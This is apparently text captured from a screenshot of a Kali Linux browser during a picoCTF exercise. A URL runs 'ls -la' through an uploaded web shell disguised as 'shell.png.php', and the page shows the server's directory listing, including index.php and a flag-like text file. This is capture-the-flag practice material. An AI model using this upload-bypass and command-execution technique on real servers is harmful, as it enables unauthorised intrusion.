 atlas.picoctf.net:63085/uploads/shell.png.php?cmd=ls -la ../
OffSec Kali Linux Kali Tools Kali Docs The image “http://loca… Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
�PNG total 16 drwxrwxrwt 1 www-data www-data 21 Mar 12 2024 . drwxr-xr-x 1 root root 18 Nov 21 2023 .. -rw-r--r-- 1 root root 49 Mar 12 2024
GAZWIMLEGU2DQ.txt -rw-r--r-- 1 root root 1572 Feb 7 2024 index.php -rw-r--r-- 1 root root 415 Feb 7 2024 instructions.txt -rw-r--r-- 1 root root 62 Feb 7
2024 robots.txt drwxr-xr-x 1 www-data root 27 Oct 22 13:48 uploads